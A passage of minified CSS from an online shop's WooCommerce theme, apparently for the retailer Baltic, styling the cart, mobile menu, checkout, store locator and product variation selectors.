strong{color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons{width:50%;display:flex;justify-content:flex-end}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button{background:#333;border:1.5px solid #333;width:45px;height:45px;margin-left:2rem;border-radius:50%;display:flex;justify-content:center;align-items:center;padding:.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button .arrow-grey{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button.prev img{transform:rotate(180deg)}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:disabled{background:#f5f5f5;border:1.5px solid #f5f5f5;opacity:1}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:disabled .arrow-white{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:disabled .arrow-grey{display:block}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:not(:disabled):hover{background:#ff5000;border-color:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .tns-outer{overflow:hidden}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body{display:flex;align-items:stretch;gap:12px;touch-action:pan-y pinch-zoom}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a{display:flex;flex-direction:column;align-items:center;text-align:center}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a img.attachment-woocommerce_thumbnail{width:150px;height:150px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a h2{font-family:Eurostile;font-size:16px;font-weight:700;line-height:25px;letter-spacing:.02em;margin-bottom:.4rem;flex:1}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a .available_colors>*{width:16px;height:8px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a p{font-family:Inter;font-size:14px;font-weight:400;line-height:25px;letter-spacing:0;margin-bottom:0;margin-top:.8rem;color:#6d6d6d}@media only screen and (max-width:768px){ul#site-header-cart>li:last-of-type .widget_shopping_cart{width:100%}}ul#site-header-cart.show{display:block}#mobile-menu{z-index:999;transition:all .2s ease-in;transform:translateX(-100%);position:fixed;top:0;left:0;bottom:0;background:0 0;width:100%;opacity:0}#mobile-menu.is-active{transform:translateX(0);opacity:1}#mobile-menu .mobile-menu-wrapper{width:100%;padding:2rem;background:#fff;height:100%;overflow:auto;position:relative}#mobile-menu .mobile-menu-wrapper .menu{margin:0}#mobile-menu .mobile-menu-wrapper .menu li{list-style-type:none!important;padding:10px}#mobile-menu .mobile-menu-wrapper .menu a{color:#212121;font-family:eurostile;text-transform:uppercase}#mobile-menu .currency-picker{position:absolute;top:4.2rem;margin-left:0}@media (max-width:568px){body{font-size:14px}#masthead.site-header .header-second-menu-wrap{padding-top:.6rem;padding-bottom:.6rem}#mobile-menu .currency-picker{top:4.1rem}.symboler-list .titles{width:100%}}@media (max-width:360px){#mobile-menu .currency-picker{width:8.45rem;left:6.1rem}}#mobile-menu .site-search{width:100%;padding:0;display:block;margin:7rem 0 1rem}#mobile-menu .site-search form:before{color:#ff5000;top:1.4rem}#mobile-menu .site-search input{outline:0;background-color:transparent;box-shadow:none;font-family:eurostile;padding:7px 10px 7px 33px;border:2px solid #ff5000;font-size:14px!important;height:56px}#mobile-menu .site-search .widget_product_search,#mobile-menu .site-search form{margin:0}@media (max-width:1450px){#masthead.site-header .header-second-menu-wrap .another-wrap{display:none}#mobile-menu #mega-menu-wrap-primary ul{background:0 0!important}#mobile-menu #mega-menu-wrap-primary>ul{float:left;width:100%;border-bottom:1px solid #000!important}#mobile-menu #mega-menu-wrap-primary>ul .mega-menu-item-type-widget{font-size:1rem;margin-left:1rem;padding-left:1rem}#mobile-menu #mega-menu-wrap-primary>ul>li>a.mega-menu-link{padding-left:0!important;border-top:1px solid #000!important;margin-top:1rem!important;padding-top:1rem!important;font-size:1.2rem!important}#mobile-menu #mega-menu-wrap-primary>ul>li:first-child>a.mega-menu-link{border-top:none!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu{padding:1rem 0 3rem!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu li.mega-menu-item-has-children>a.mega-menu-link{opacity:.5;text-align:right!important;padding-right:0!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu li.mega-menu-item-has-children a.mega-menu-link{margin-left:1rem!important;padding-left:0!important;margin-top:1rem!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu li.mega-menu-item-has-children ul li a.mega-menu-link{margin-left:1rem}}.readmore .readmore-button{margin-top:1rem!important;text-transform:uppercase;text-decoration:underline;cursor:pointer;display:block}.readmore .readmore-cut,.readmore.show .readmore-button,.readmore.show .readmore-dots{display:none}.readmore.show .readmore-cut{display:inline}.bundle-product-template-default{width:502px}.accordion{font-size:1.3rem;line-height:1.2;color:#717874;position:relative}.accordion #description{position:absolute;top:-20vh}.accordion .accordion-item,.accordion .accordion-item h3,.accordion .accordion-item p{color:#ff5000;text-transform:uppercase;font-weight:800;border-bottom:1px solid #ff5000;font-size:21px;padding:1.375rem 0 1rem;margin:0;position:relative;letter-spacing:.07rem}.accordion .accordion-item h3:after,.accordion .accordion-item h3:before,.accordion .accordion-item p:after,.accordion .accordion-item p:before{content:"";width:16px;height:4px;position:absolute;background:#ff5000;right:12px;bottom:22px;transition:transform .3s ease-in}@media screen and (max-width:768px){.accordion .accordion-item h3:after,.accordion .accordion-item h3:before,.accordion .accordion-item p:after,.accordion .accordion-item p:before{right:2px;bottom:24px}}.accordion .accordion-item h3:after,.accordion .accordion-item p:after{transform:rotate(90deg)}.accordion .accordion-item.is-active h3:before,.accordion .accordion-item.is-active p:before{transform:rotate(180deg);transition:transform .5s ease-out}.accordion .accordion-item.is-active h3:after,.accordion .accordion-item.is-active p:after{transform:rotate(0);transition:transform .5s ease-out}.accordion .accordion-panel{font-family:Inter,sans-serif;font-size:1rem;line-height:25px;font-weight:400}.accordion .accordion-panel>h2:first-child{display:none}.accordion .accordion-panel .accordion .symbol img{width:32px;height:auto}.accordion .accordion-panel .symboler-tab.active,.accordion .accordion-panel p{font-family:Inter,sans-serif;font-size:1rem;line-height:25px;font-weight:400}.accordion .accordion-panel ul{list-style-type:none;margin:0 0 0 1.8125rem}.accordion .accordion-panel ul li{font-family:Inter,sans-serif;font-weight:600;font-size:1.125rem;color:#212121;line-height:25px;position:relative}.accordion .accordion-panel ul li:before{content:"";position:absolute;left:-1.8125rem;top:.5rem;background:var(--wpr-bg-9010c809-e231-40da-8f50-7d6765e36103) no-repeat;height:12px;width:15px}.accordion .accordion-panel ul li+li{margin-top:.8125rem}.symboler-list{display:flex;border-bottom:1px solid #ff5000}.symboler-list .titles{padding-top:1rem}.symboler-list .titles .item .title{display:flex;align-items:center;white-space:nowrap;cursor:pointer;font-weight:700;font-size:1rem;font-style:italic;color:#000}@media (min-width:569px){.symboler-list .titles{border-right:1px solid #ff5000;padding-right:4rem}.symboler-list .titles .item .title{margin-bottom:1rem}}.symboler-list .titles .item .title span{flex-grow:1;text-align:left}.symboler-list .titles .item .title:hover span{text-decoration:underline}.symboler-list .titles .item.active{opacity:.5}.symboler-list .titles .item .panel{display:none}.symboler-list .titles .item img{width:40px;height:auto;display:inline-block;margin-right:10px;max-width:none}.symboler-list .panels{width:100%;padding:2rem;align-self:center}@media (max-width:568px){.symboler-list .titles .item{width:100%;padding:2rem}.symboler-list .titles .item:nth-child(odd){background:#e5e5e5}.symboler-list .titles .item .title:after{content:"i";border:2px solid #000;padding:.5rem .9rem;border-radius:9px}.symboler-list .titles .item.active{opacity:1}.symboler-list .titles .item.active .panel{display:block;font-size:1rem;text-align:left;margin-top:1rem}.symboler-list .panels{display:none}}.symboler-list .panels .symboler-tab{display:none}.symboler-list .panels .symboler-tab.active{display:block}body .ssf-main-content{max-width:1800px!important;margin-left:auto!important;margin-right:auto!important;font-family:eurostile!important;z-index:auto!important}body .ssf-main-content input[type=radio]{height:15px!important;width:15px!important;opacity:1!important;position:relative!important;margin-right:10px!important}body .ssf-main-content input[type=radio]:focus{outline:0!important}body .ssf-main-content .et_pb_module input#storeLocator__searchBar,body .ssf-main-content input#storeLocator__searchBar{background:#fff!important;border:1px solid #ff5000!important;border-radius:0!important;padding-left:40px!important;padding-right:20px!important;width:100%!important;height:49px!important}body .ssf-main-content .store-locator-section-bg{background-color:transparent!important}body .ssf-main-content .filter-popup.filter-popup{border:0!important}body .ssf-main-content .label__input-icon{display:none!important}body .ssf-main-content #super-left-panel{overflow:initial!important;position:relative!important;z-index:1!important}body .ssf-main-content #storeLocator__storeListRow{display:none!important}@media (max-width:1024px){#super-left-panel{margin-bottom:1rem!important}.store-locator__geolocator{margin:-10px 0!important}}.ssf-main-content.Webshop #super-left-panel{width:100%!important;height:100%!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow{width:100%!important;display:block!important;float:left!important;margin-top:0!important}@media (min-width:981px){.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow{margin-top:-130px!important;width:75%!important}}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .title{display:none!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox{padding:2rem!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox a,.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox a:hover{color:#ff5000!important;text-decoration:none!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body{height:auto!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body .infobox__row{display:none!important;padding:0!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body .infobox__title,.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body .store-website{display:block!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body .infobox__title{padding-top:0!important}.wholesaler .variation .heading{display:flex;width:100%;align-items:center;cursor:pointer;margin-bottom:10px;transition:all .2s ease}.wholesaler .variation .heading img{max-height:35px;max-width:35px;-o-object-fit:contain;object-fit:contain}.wholesaler .variation .heading h3{margin:0;padding:0}.wholesaler .variation .heading:hover{opacity:.6}.wholesaler .variation .heading .arrow{box-sizing:border-box;height:10px;width:10px;border-color:#000;border-style:solid;border-width:0 2px 2px 0;transform:rotate(45deg);margin-right:5px;margin-top:-4px;transition:border-width .15s ease-in-out}.wholesaler .variation ul{list-style:none;padding:0;margin:10px 5px;max-height:0;overflow:hidden;transition:all .5s ease}.wholesaler .variation ul li{margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #ddd;display:grid;grid-template-columns:60px repeat(2,2fr) 1fr;grid-template-rows:1fr}.wholesaler .variation ul li>span{margin-right:10px}.wholesaler .variation ul li .size{font-size:15px;line-height:20px;grid-area:1/2/2/3}.wholesaler .variation ul li.active .price,.wholesaler .variation ul li.active .size{font-weight:700}.wholesaler .variation ul li input[type=number]{background:#fff;height:24px;width:45px;margin-right:10px;border:1px solid #ccc;text-align:center;padding:0 0 0 5px;outline:0;grid-area:1/1/2/2}@media (max-width:475px){.wholesaler .variation ul li{grid-template-columns:100px 2fr;grid-template-rows:repeat(3,1fr)}.wholesaler .variation ul li .size{grid-area:1/2/2/3}.wholesaler .variation ul li input[type=number]{grid-area:1/1/4/2}}.wholesaler .variation ul li .price{font-size:15px!important;margin:0 10px 0 0!important;grid-area:1/3/2/4;min-width:150px}@media only screen and (max-width:475px){.wholesaler .variation ul li .price{grid-area:2/2/3/3}}.wholesaler .variation.active ul{transition:all .5s ease;max-height:1000px}.wholesaler .variation.active .arrow{transform:rotate(225deg);margin-top:10px}.wholesaler .total{text-align:center;padding:10px;font-size:18px}.wholesaler .total strong{margin:0 15px}.wholesaler .total i{font-style:normal}.wholesaler .checkout{text-align:center}.wholesaler .checkout button{display:inline-block}body.woocommerce-checkout .woocommerce-error,body.woocommerce-checkout .woocommerce-message{max-width:600px;margin-left:auto;margin-right:auto;border-left:0;border-radius:0;padding-left:4.5rem}body.woocommerce-checkout form.woocommerce-checkout{max-width:600px}body.woocommerce-checkout form.woocommerce-checkout #coupon_checkbox_field label,body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field label{font-family:eurostile;font-style:normal;font-weight:500;font-size:14px;line-height:20px;letter-spacing:.05em;text-transform:uppercase;color:#333}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select{height:50px;border:2px solid #333;padding:.5rem 1rem;font-family:eurostile;font-style:normal;font-weight:600;font-size:14px;line-height:32px;letter-spacing:.15em;text-transform:uppercase;margin-top:.8rem;margin-bottom:1rem;-webkit-appearance:none;-moz-appearance:none;background:0 0;background-image:var(--wpr-bg-b361c69e-d51a-4d52-a227-f98d9da831d0);background-repeat:no-repeat;background-position-x:98%;background-position-y:20px}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select:disabled{opacity:.3}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .required{display:none}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .woocommerce-input-wrapper{height:75px;border:2px solid #333;margin-top:.8rem;margin-bottom:1rem;display:block;position:relative}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .woocommerce-input-wrapper select{border:0!important;padding-top:.6rem;margin:0;padding-bottom:1.8rem;background:0 0;height:auto}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .woocommerce-input-wrapper #shipping_carrier_subtitle{font-family:eurostile;font-size:14px;font-weight:500;line-height:20px;letter-spacing:.15em;position:absolute;bottom:.8rem;left:1rem;z-index:-1}body.woocommerce-checkout form.woocommerce-checkout #coupon_checkbox_field{margin-bottom:3rem}body.woocommerce-checkout form.woocommerce-checkout #coupon-input{display:none;flex-direction:column}body.woocommerce-checkout form.woocommerce-checkout #coupon-input>div{display:flex;margin:.5rem 0}body.woocommerce-checkout form.woocommerce-checkout #coupon-input>div input{background:#fff;height:50px;border:2px solid #333;padding:.5rem 1rem;flex:1}body.woocommerce-checkout form.woocommerce-checkout #coupon-input>div button{background:#333;border:2px solid #333;font-family:Eurostile;font-style:normal;font-weight:500;font-size:14px;line-height:32px;display:flex;align-items:center;text-align:center;letter-spacing:.15em;text-transform:uppercase;color:#fff;height:50px}body.woocommerce-checkout form.woocommerce-checkout #coupon-input p{font-family:Inter;font-size:14px;font-weight:500;line-height:20px;letter-spacing:0}body.woocommerce-checkout form.woocommerce-checkout #coupon-input.show{display:flex}body.woocommerce-checkout #payment{border-top:1px solid #d2d2d2;margin-top:3.5rem}body.woocommerce-checkout #payment label{font-family:Eurostile;font-style:normal;font-weight:500;font-size:14px;line-height:25px;letter-spacing:.05em;text-transform:uppercase;color:#333;border-bottom:1px solid #d2d2d2;padding:1.5rem 0!important}body.woocommerce-checkout #payment input[type=checkbox]+label:before{content:""!important;width:12px;height:12px;padding:1px;background-color:#fff;border:2px solid #333;vertical-align:sub;display:inline-block}body.woocommerce-checkout #payment input[type=checkbox]:checked+label:before{background-image:url(https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cross-small.svg);background-position:50%;background-repeat:no-repeat}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method){-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;font:inherit;color:currentColor;width:16px;height:16px;border:2px solid #333;border-radius:0;display:inline-grid;place-content:center;vertical-align:top;margin:3px .4rem 0 0}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):before{content:"";width:8px;height:8px;border:0}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked:before{background-image:var(--wpr-bg-5b4bada7-cd8f-4ef8-8089-5e6e55f175bc);background-position:50%}.payment-mode{margin-top:20px;display:inline-flex;flex-wrap:wrap;justify-content:center;width:100%;gap:15px}.payment-mode img{max-height:30px;width:auto}.quote-wrap{text-align:center;margin:7em auto;max-width:1200px;padding:0 25px}.quote-wrap h2{font-weight:850;letter-spacing:1px;font-size:1.4rem;line-height:1.4em;font-family:eurostile,sans-serif;color:#333}@media only screen and (min-width:767px){.quote-wrap h2{font-size:2rem;color:#002948}}@media only screen and (min-width:980px){.quote-wrap h2{font-size:2.5rem;margin-bottom:20px}}@media only screen and (min-width:1600px){.quote-wrap h2{font-size:40px;line-height:56px}}.quote-wrap .author h5{font-family:eurostile,sans-serif;font-size:12px;font-weight:500;line-height:21px;letter-spacing:1px;margin:0;text-transform:uppercase}.quote-wrap .author h5 span{color:#717874;display:block}.shipping-info-list{padding:0;margin:40px 0 0;list-style:none}.shipping-info-list li{font-weight:500;position:relative;padding-left:30px;display:flex;margin-bottom:5px;font-family:Inter,sans-serif}.shipping-info-list li:before{content:"";background-image:var(--wpr-bg-14396983-e525-491a-b38f-c008c85a7640);background-repeat:no-repeat;background-position:50%;height:18px;width:18px;background-color:#333;position:absolute;left:0;top:3px}.term-description{background:#002948;display:flex;justify-content:center;flex-direction:column;padding:3.8125rem 0 2.875rem;border-bottom:1px solid hsla(0,0%,100%,.25);width:100%;line-height:1.7}@media (min-width:1025px){.term-description{line-height:1.618;padding:2rem 0}}@media (min-width:1158px){.term-description{width:50%;border-bottom:none}}.term-description p{color:#fff;max-width:678px;font-family:Inter,sans-serif;font-size:1rem;font-weight:400;margin:0}@media (max-width:1024px){.term-description p{line-height:1.6}}.term-description p.ellipsis{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.term-description p a{text-decoration:underline;color:#fff;font-family:Inter,sans-serif}.term-description .show-more{background:0 0;outline:0;color:#fff;font-family:eurostile,sans-serif;font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:.17rem;padding:1.0625rem 0 0;border-bottom:1px solid #fff;line-height:40px;text-decoration:none}.woocommerce-page ul.products li.product:nth-child(n){width:25%!important;padding-left:1rem;padding-right:1rem;margin-right:0!important}@media (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){width:33.33%!important;padding-left:1rem;padding-right:1rem}}@media (max-width:768px){body .ssf-main-content #super-left-panel{z-index:102!important}.woocommerce-page ul.products li.product:nth-child(n){width:50%!important;padding-left:1rem;padding-right:1rem}}ul.products{display:flex;flex-wrap:wrap;align-items:baseline}ul.products .add_to_cart_button,ul.products .button.product_type_variable{display:none}ul.products>li.product{display:flex;flex-direction:column;margin-bottom:4rem!important}ul.products>li.product .attribute-tag-list{display:inline-flex;gap:5px;flex-wrap:wrap;justify-content:center}ul.products>li.product .attribute-tag-list span{border:1px solid #43454b;padding:0 8px;font-size:10px;font-weight:500;font-family:eurostile,sans-serif;margin:0;border-radius:0;text-transform:uppercase;color:#43454b}ul.products>li.product>a.woocommerce-LoopProduct-link{flex-grow:1;display:flex!important;flex-direction:column;text-align:left;align-items:center;position:relative}ul.products>li.product>a.woocommerce-LoopProduct-link>span.et_shop_image{flex-grow:1;display:flex;margin-bottom:1rem}ul.products>li.product>a.woocommerce-LoopProduct-link>span.et_shop_image>img{align-self:center;margin-bottom:0;border-radius:0}ul.products>li.product>a.woocommerce-LoopProduct-link .price{font-size:22px;color:#333;text-transform:uppercase;letter-spacing:.4px;font-weight:800;margin-bottom:0;text-align:center}ul.products>li.product>a.woocommerce-LoopProduct-link .available_colors{display:inline-flex!important;gap:5px;margin-bottom:15px}ul.products>li.product>a.woocommerce-LoopProduct-link .available_colors img{height:20px;width:20px;-o-object-fit:cover;object-fit:cover;margin:0!important}ul.products ul.variations{margin:0;padding:0}ul.products ul.variations li{list-style:none;margin:0;padding:0}ul.products ul.variations li ul.variable-items-wrapper{list-style:none;float:left;width:100%;margin:0;padding:0;display:flex;justify-content:center;flex-wrap:wrap}ul.products ul.variations li ul.variable-items-wrapper li{list-style:none!important;float:left;cursor:pointer;box-sizing:content-box;margin:1%}ul.products ul.variations li ul.variable-items-wrapper li:last-child{border-right:0;padding-right:0;margin-right:0}ul.products ul.variations li ul.variable-items-wrapper li.selected,ul.products ul.variations li ul.variable-items-wrapper li:hover{opacity:.5}ul.products ul.variations li ul.variable-items-wrapper li img{margin:0;padding:0;max-height:75px;height:75px;width:auto}.product-template-default.single .site-main{max-width:1880px;margin:0 auto}.product-template-default.single .price{color:#333;font-size:34px;text-transform:uppercase;letter-spacing:.1rem;font-kerning:none;line-height:24px;font-weight:850;margin:5px 0 0}.product-template-default.single .price .woocommerce-Price-currencySymbol{text-transform:none}.product-template-default.single .storefront-breadcrumb{margin:0}.product-template-default.single .storefront-breadcrumb .breadcrumb-separator{text-indent:0;padding:0 3px;font-size:14px}.product-template-default.single .storefront-breadcrumb .breadcrumb-separator:after{display:none}.product-template-default.single #primary h1{font-size:24px;font-family:eurostile,sans-serif;text-transform:uppercase;margin-bottom:0;letter-spacing:.1rem;font-kerning:none;line-height:36px;font-weight:850}.product-template-default.single #primary .product{display:flex;flex-direction:column}.product-template-default.single #primary .product .summary{width:100%}@media (min-width:1024px){.product-template-default.single .price{margin-top:0;letter-spacing:.15rem;font-size:44px;line-height:54px}.product-template-default.single #primary h1{letter-spacing:.15rem;font-size:32px;margin-top:25px;line-height:54px}.product-template-default.single #primary .product{flex-direction:row-reverse}.product-template-default.single #primary .product .summary{max-width:503px;width:50%;padding-right:5%}}@media (min-width:1200px){.product-template-default.single #primary .product .summary{width:503px;padding-right:0}}.product-template-default.single #primary .product .summary form.cart{padding:41px 0 38px}@media (min-width:1024px){.product-template-default.single #primary .product .summary form.cart{padding:38px 0}}.product-template-default.single #primary .product .summary .single_variation_wrap{margin-top:-4rem}.product-template-default.single #primary .product .summary .woocommerce-variation-add-to-cart .price{display:none}.product-template-default.single #primary .product .summary .single_add_to_cart_button{background:#d13f00;border:3px solid #ff5000;font-family:eurostile!important;font-weight:500;letter-spacing:.13rem;text-transform:uppercase;color:#fff;padding:.5rem 5rem;font-size:14px;width:100%;margin-top:10px}.product-template-default.single #primary .product .summary .single_add_to_cart_button:hover{border:3px solid #e8e8e8;background-color:#fff;color:#042b46}.product-template-default.single #primary .product .summary .quantity{display:none!important}.product-template-default.single #primary .product .summary .quantity input{background:0 0;color:#ff5000;padding:0 5px;font-family:eurostile!important}.product-template-default.single #primary .product table.variations tr{position:relative}.product-template-default.single #primary .product table.variations tr .reset_variations{z-index:1;position:relative;float:right;margin-top:-1em}.product-template-default.single #primary .product table.variations tr td{position:relative}.product-template-default.single #primary .product table.variations tr .label{margin-bottom:6px}.product-template-default.single #primary .product table.variations tr .value{margin-bottom:4px}.product-template-default.single #primary .product table.variations label{font-weight:500;text-transform:uppercase;font-family:eurostile,sans-serif;font-size:12px;position:relative;color:#717874;letter-spacing:.01rem;background:#fff;letter-spacing:2px}.product-template-default.single #primary .product table.variations label:after{content:":";background:#fff;color:#000;position:absolute;right:-10px;top:-1px;width:10px;font-size:14px}.product-template-default.single #primary .product table.variations .woo-selected-variation-item-name{font-weight:500;font-family:eurostile,sans-serif;text-transform:uppercase;font-size:12px;color:#333;margin-left:-.2rem;letter-spacing:2px}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper{margin:0 0 0 -.88rem}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item{cursor:pointer;width:70px;box-shadow:none!important;padding:0;margin:1rem .5rem 1.5rem;box-sizing:content-box;border-radius:0;list-style:none;display:inline-flex;border-bottom:2px solid #d2d2d2}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item img{width:72px;max-height:80px;-o-object-fit:contain;object-fit:contain;filter:blur(.5px)}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item.selected,.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item:hover{border-bottom:2px solid #ff5000}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item.selected img,.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item:hover img{filter:blur(0)}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item:last-child{border-right:0;padding-right:0;margin-right:0}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper{z-index:2;position:absolute;margin:0;left:0;right:0;top:2rem}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper .woo-selected-variation-item-name,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper .woo-selected-variation-item-name{display:none}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li,.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper:before{display:none!important;position:relative!important;top:-14px!important;background-color:#fff!important;box-shadow:none!important;border:2px solid #717874!important;border-radius:0!important;color:#717874!important;text-align:center!important;padding:.5rem 0!important;font-weight:500!important;width:100%!important;height:auto!important;box-sizing:border-box!important;cursor:pointer!important;text-transform:uppercase!important;margin:-2px 0 0!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper:before{content:"Välj storlek";display:block!important;position:absolute!important;font-family:eurostile!important;letter-spacing:.13rem!important;line-height:1.4375rem!important;height:2.8125rem!important;font-size:14px!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper.active li:not(.disabled),.product-template-default.single #primary .product table.variations ul.button-variable-wrapper.active li:not(.disabled){display:block!important;box-shadow:none!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.selected,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.selected{display:block!important;background:#717874!important;color:#fff!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li:hover,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li:hover{background:#717874!important;color:#fff!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li{font-size:14px!important;line-height:25px!important;letter-spacing:.15em!important;font-weight:500!important;margin-top:-2px!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li .variable-item-span:after,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li .variable-item-span:after{content:"I lager";margin-left:10px}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.lang-en .variable-item-span:after,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.lang-en .variable-item-span:after{content:"In stock";margin-left:10px}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.lang-de .variable-item-span:after,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.lang-de .variable-item-span:after{content:"auf Lager";margin-left:10px}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.out-of-stock,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.out-of-stock{background-color:#c4c4c4!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.out-of-stock .variable-item-span:after,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.out-of-stock .variable-item-span:after{content:"Ej i lager"!important;margin-left:10px}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.out-of-stock.lang-en .variable-item-span:after,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.out-of-stock.lang-en .variable-item-span:after{content:"Out of stock"!important;margin-left:10px}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.out-of-stock.lang-de .variable-item-span:after,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.out-of-stock.lang-de .variable-item-span:after{content:"Nicht lagernd"!important;margin-left:10px}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper.lang-en:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper.lang-en:before{content:"Select size"}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper.lang-de:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper.lang-de:before{content:"Größe auswählen"}.product-template-default.single #primary .product .woocommerce-variation .single_variation{position:absolute}.product-template-default.single #primary .product .single_variation .price{position:relative;top:8.25rem;margin-bottom:2em}.product-template-default.single #primary .product .variations_button{padding-top:10px;position:relative;top:7rem;margin-bottom:3rem}.product-template-default.single #primary .product .storefront-product-pagination{display:none}.product-template-default.single #primary .product .woocommerce-tabs{align-self:center;padding-top:0}.product-template-default.single #primary .product .woocommerce-tabs ul{width:100%;margin:0}.product-template-default.single #primary .product .woocommerce-tabs ul li{border-bottom:1px solid #ff5000;border-top-color:0;display:flex;justify-content:space-between;align-items:center}.product-template-default.single #primary .product .woocommerce-tabs ul li:first-child{border-top:0}.product-template-default.single #primary .product .woocommerce-tabs ul li a{color:#ff5000;font-weight:800;border-top:0;width:100%}.product-template-default.single #primary .product .woocommerce-tabs ul li a:focus{border:0;outline:0}.product-template-default.single #primary .product .woocommerce-tabs ul li:after{display:none}.product-template-default.single #primary .product .accordion{padding-top:34px}@media screen and (min-width:1024px){.product-template-default.single #primary .product .accordion{padding-top:43px}}.product-template-default.single #primary .product .accordion,.product-template-default.single #primary .product .summary.entry-summary{max-width:100%;margin-left:auto;margin-right:auto}@media (max-width:568px){ul.products>li.product>a.woocommerce-LoopProduct-link .price{font-size:18px}ul.products ul.variations li ul.variable-items-wrapper li{margin:1%}ul.products 